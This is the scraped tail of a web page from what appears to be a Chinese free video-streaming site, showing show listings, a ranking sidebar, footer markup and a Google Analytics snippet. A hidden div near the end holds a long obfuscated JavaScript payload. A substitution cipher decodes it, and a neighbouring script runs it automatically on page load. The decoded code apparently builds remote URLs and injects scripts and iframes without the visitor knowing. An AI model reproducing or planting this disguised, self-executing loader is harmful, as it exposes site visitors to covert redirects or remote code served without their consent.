title="夜间画廊第三季">夜间画廊第三季</a></p><p class="vodlist_sub">1969-1973年，美国NBC电视台继续另一个节目&quot;夜间画廊(Night Gallery)&quot;，每周介绍一些令人毛股耸然的肖像、超自</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/280958.html" title="小镇杀机第二季" data-original="https://img.ffzy888.com/upload/vod/20251016-1/3d5acc7b926ca8ec61215927a5524f7d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新第10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280958.html" title="小镇杀机第二季">小镇杀机第二季</a></p><p class="vodlist_sub"></p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“熊家餐馆第三季”&nbsp;影评</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="249199" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">欧美剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="黑雪道第一季" href="/video/159154.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://pic.ylzy2.com/upload/vod/20230317-1/cd1cdbea4c3f4d5ec51792ff79024395.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>998</span><h4 class="title">黑雪道第一季</h4></div><p class="vodlist_sub">2023&nbsp;/&nbsp;法国&nbsp;/&nbsp;美国</p><p><span class="vodlist_sub">状态：更新至02集</span></p></div></a></li><li class="part_eone"><a href="/video/145333.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>抗争第三季</a></li><li class="part_eone"><a href="/video/146214.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>怪妈闯荡记第三季</a></li><li class="part_eone"><a href="/video/140825.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;993</span>火线第四季</a></li><li class="part_eone"><a href="/video/190518.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>盾牌 第六季</a></li><li class="part_eone"><a href="/video/145817.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;987</span>无畏行星</a></li><li class="part_eone"><a href="/video/230844.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>美国之锈 第二季</a></li><li class="part_eone"><a href="/video/140013.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;986</span>拉利内阿：危城困境</a></li><li class="part_eone"><a href="/video/178283.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>高地沙漠</a></li><li class="part_eone"><a href="/video/155663.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;985</span>浪女大厨第三季</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="249199" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qxggy.com/" title="天堂影视">天堂影视</a>提供热门电视剧、搞笑综艺、经典动漫、高清电影大全免费在线观看</p><p>Copyright © 2022 qxggy.com All Rights Reserved</p><p>闽ICP备06018795号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/sort/51.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/sort/52.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/sort/54.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/sort/53.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qxggy.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPoKSJTq)(()mDCJSSLfmRT4gQs}{/((/oKj6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{/f/oKj(8}vY8hs25(OYo6D"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script type='text/javascript' src='/show/js/yl.js'></script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《熊家餐馆第三季》https://www.qxggy.com/video/249199.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.qxggy.com/static/js/web.js
body_size: 33
content:
document.writeln("<!-- Google tag (gtag.js) -->");
document.writeln("<script async src=\"https://www.googletagmanager.com/gtag/js?id=G-H6DYELFSKB\"></script>");
document.writeln("<script>");
document.writeln("  window.dataLayer = window.dataLayer || [];");
document.writeln("  function gtag(){dataLayer.push(arguments);}");
document.writeln("  gtag(\'js\', new Date());");
document.writeln("");
document.writeln("  gtag(\'config\', \'G-H6DYELFSKB\');");
document.writeln("</script>");